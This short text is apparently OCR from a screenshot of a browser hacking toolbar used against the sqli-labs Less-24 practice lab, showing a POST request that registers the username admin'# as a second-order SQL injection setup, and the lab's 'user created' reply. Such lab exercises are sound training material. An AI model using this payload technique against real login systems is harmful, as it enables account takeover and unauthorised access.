 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.9.133/sqli-labs/Less-24/login_create.php
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin%27%23&password=1234&re_password=1234&submit=Register
WS
HOME
USER SUCCESSFU
CREATED
Redirecting you to login page in 5 sec................
If it does not redirect, click the home button on top right